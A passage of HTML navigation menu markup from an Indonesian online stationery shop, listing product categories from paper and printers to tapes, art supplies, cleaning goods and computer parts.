Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.hargastationery.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.hargastationery.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.hargastationery.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.hargastationery.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item has-active level-top parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item active"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hargastationery.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.hargastationery.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hargastationery.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hargastationery.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.hargastationery.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.hargastationery.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/headphone-dan-headset.html" 